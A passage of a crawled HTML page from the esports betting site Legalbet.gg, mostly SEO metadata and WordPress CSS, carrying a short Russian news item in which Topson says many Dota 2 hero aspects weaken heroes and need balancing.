

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legalbet.gg/news/topson-mnogie-aspekty-delayut-geroya-slabee-ili-poprostu-bespolezny/
body_size: 17265
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

    <link rel="profile" href="//gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Topson: «Многие аспекты делают героя слабее или попросту бесполезны» - Legalbet.gg</title>
	<meta name="description" content="Мидер Tundra Esports Топиас Topson Таавитсайнен в интервью на англоязычной трансляции отборочных к TI13 поделился мнением об аспектах в Dota 2. " />
	<link rel="canonical" href="https://legalbet.gg/news/topson-mnogie-aspekty-delayut-geroya-slabee-ili-poprostu-bespolezny/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Topson: «Многие аспекты делают героя слабее или попросту бесполезны» - Legalbet.gg" />
	<meta property="og:description" content="Мидер Tundra Esports Топиас Topson Таавитсайнен в интервью на англоязычной трансляции отборочных к TI13 поделился мнением об аспектах в Dota 2. " />
	<meta property="og:url" content="https://legalbet.gg/news/topson-mnogie-aspekty-delayut-geroya-slabee-ili-poprostu-bespolezny/" />
	<meta property="og:site_name" content="Legalbet.gg" />
	<meta property="article:published_time" content="2024-06-27T09:56:07+00:00" />
	<meta property="article:modified_time" content="2024-06-27T09:56:18+00:00" />
	<meta property="og:image" content="https://legalbet.gg/wp-content/uploads/2024/06/20240428_adam-lakomy_esl_one_uk_-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Хорен Агаджанян" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","name":"Хорен Агаджанян","url":"https://legalbet.gg/author/agajanyan-h/"},"headline":"Topson: «Многие аспекты делают героя слабее или попросту бесполезны»","datePublished":"2024-06-27T09:56:07+00:00","mainEntityOfPage":{"@type":"WebPage","@id":"https://legalbet.gg/news/topson-mnogie-aspekty-delayut-geroya-slabee-ili-poprostu-bespolezny/"},"publisher":{"@type":"Organization","name":"Legalbet.gg","url":"https://legalbet.gg","logo":{"@type":"ImageObject","url":"https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg"}},"image":"https://legalbet.gg/wp-content/uploads/2024/06/20240428_adam-lakomy_esl_one_uk_-1.jpg","description":"Мидер Tundra Esports Топиас Topson Таавитсайнен в интервью на англоязычной трансляции отборочных к TI13 поделился мнением об аспектах в Dota 2. ","articleBody":"Мидер Tundra Esports Топиас Topson Таавитсайнен в интервью на англоязычной трансляции отборочных к TI13 поделился мнением об аспектах в Dota 2.  Мне нравятся [аспекты и врожденные способности]. При этом их еще нужно сбалансировать. Многие из них вообще делают героя слабее или попросту бесполезны. В таких случаях у тебя даже нет выбора. Но в целом механика интересная. Если часть из них усилят или изменят, у нас появится больше вариантов, подходящих для разных ситуаций. Но в основном один из аспектов просто лучше другого.  Topson Ранее Tundra прошла на The International 2024, обыграв PSG Quest в финале нижней сетки отборочных для Западной Европы. Фото: ESL..."},{"@type":"BreadcrumbList","@id":"https://legalbet.gg/news/topson-mnogie-aspekty-delayut-geroya-slabee-ili-poprostu-bespolezny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://legalbet.gg/"},{"@type":"ListItem","position":2,"name":"Новости киберспорта","item":"https://legalbet.gg/news/"},{"@type":"ListItem","position":3,"name":"Topson: «Многие аспекты делают героя слабее или попросту бесполезны»"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cbzxy.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://legalbet.gg/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://legalbet.gg/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-1000: #FF4747;--wp--preset--color--brand-900: #FF6363;--wp--preset--color--blue-500: #4B8AF4;--wp--preset--color--blue-400: #598FDE;--wp--preset--color--red-1000: #F64747;--wp--preset--color--red-900: #FF6363;--wp--preset--color--dark-1000: #111118;--wp--preset--color--dark-900: #1C1C25;--wp--preset--color--dark-800: #272732;--wp--preset--color--neutral-1000: #16161D;--wp--preset--color--neutral-900: #1A1A23;--wp--preset--color--neutral-800: #22232F;--wp--preset--color--neutral-700: #2A2A35;--wp--preset--color--neutral-600: #5B5B60;--wp--preset--color--neutral-500: #6E6E78;--wp--preset--color--neutral-400: #808089;--wp--preset--color--neutral-300: #A0A7AB;--wp--preset--color--neutral-200: #CCCCCC;--wp--preset--color--neutral-100: #FFFFFF;--wp--preset--color--special-green-notification: #1FFF83;--wp--preset--color--special-dark-red-notification: #512B2B;--wp--preset--color--special-gold: #FFCF2A;--wp--preset--color--special-silver: #D5DDE3;--wp--preset--color--special-bronze: #E9853C;--wp--preset--color--special-orange-bonus: #FF8C42;--wp--preset--color--special-red: #EB284A;--wp--preset--color--special-orange: #FF7E62;--wp--preset--color--special-yellow: #EEA53F;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--heading-1: 32px;--wp--preset--font-size--heading-2: 26px;--wp--preset--font-size--heading-3: 22px;--wp--preset--font-size--heading-4: 17px;--wp--preset--font-size--heading-5: 14px;--wp--preset--font-size--heading-1-sm: 24px;--wp--preset--font-size--heading-2-sm: 22px;--wp--preset--font-size--heading-3-sm: 20px;--wp--preset--font-size--heading-4-sm: 14px;--wp--preset--font-size--heading-5-sm: 12px;--wp--preset--font-size--heading-1-xs: 22px;--wp--preset--font-size--heading-2-xs: 17px;--wp--preset--font-size--heading-3-xs: 13px;--wp--preset--font-size--heading-4-xs: 11px;--wp--preset--font-size--heading-5-xs: 9px;--wp--preset--font-size--text: 16px;--wp--preset--font-size--text-sm: 14px;--wp--preset--font-size--text-xs: 12px;--wp--preset--font-size--caption: 14px;--wp--preset--font-size--caption-sm: 12px;--wp--preset--font-size--caption-xs: 10px;--wp--preset--font-family--main: Open Sans, sans-serif;--wp--preset--font-family--secondary: Montserrat, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--heading-1: 38px;--wp--custom--line-height--heading-2: 28px;--wp--custom--line-height--heading-3: 26px;--wp--custom--line-height--heading-4: 26px;--wp--custom--line-height--heading-5: 20px;--wp--custom--line-height--heading-1-sm: 28px;--wp--custom--line-height--heading-2-sm: 26px;--wp--custom--line-height--heading-3-sm: 26px;--wp--custom--line-height--heading-4-sm: 22px;--wp--custom--line-height--heading-5-sm: 16px;--wp--custom--line-height--heading-1-xs: 32px;--wp--custom--line-height--heading-2-xs: 27px;--wp--custom--line-height--heading-3-xs: 22px;--wp--custom--line-height--heading-4-xs: 16px;--wp--custom--line-height--heading-5-xs: 18px;--wp--custom--line-height--text: 26px;--wp--custom--line-height--text-alt-1: 24px;--wp--custom--line-height--text-sm: 21px;--wp--custom--line-height--text-xs: 18px;--wp--custom--line-height--caption: 22px;--wp--custom--line-height--caption-sm: 21px;--wp--custom--line-height--caption-xs: 18px;--wp--custom--letter-spacing--heading-1: 0.21px;--wp--custom--letter-spacing--heading-5: -0.08px;--wp--custom--letter-spacing--heading-1-sm: 0.21px;--wp--custom--letter-spacing--heading-5-sm: -0.08px;--wp--custom--letter-spacing--heading-1-xs: 0.21px;--wp--custom--letter-spacing--heading-5-xs: -0.08px;--wp--custom--border-radius--radius-xs: 2px;--wp--custom--border-radius--radius-s: 4px;--wp--custom--border-radius--radius-m: 8px;--wp--custom--border-radius--radius-l: 12px;--wp--custom--border-radius--radius-xl: 18px;}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--main);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-color{color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-color{color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-color{color: var(--wp--preset--color--red-1000) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-color{color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-color{color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-color{color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-color{color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-color{color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-color{color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-color{color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-color{color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-color{color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-color{color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-color{color: var(--wp--preset--color--special-red) !important;}.has-special-orange-color{color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-color{color: var(--wp--preset--color--special-yellow) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-background-color{background-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-background-color{background-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-background-color{background-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-background-color{background-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-background-color{background-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-background-color{background-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-background-color{background-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-background-color{background-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-background-color{background-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-background-color{background-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-background-color{background-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-background-color{background-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-background-color{background-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-background-color{background-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-background-color{background-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-background-color{background-color: var(--wp--preset--color--special-yellow) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-border-color{border-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-border-color{border-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-border-color{border-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-border-color{border-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-border-color{border-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-border-color{border-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-border-color{border-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-border-color{border-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-border-color{border-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-border-color{border-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-border-color{border-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-border-color{border-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-border-color{border-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-border-color{border-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-border-color{border-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-border-color{border-color: var(--wp--preset--color--special-yellow) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) !important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) !important;}.has-heading-5-font-size{font-size: var(--wp--preset--font-size--heading-5) !important;}.has-heading-1-sm-font-size{font-size: var(--wp--preset--font-size--heading-1-sm) !important;}.has-heading-2-sm-font-size{font-size: var(--wp--preset--font-size--heading-2-sm) 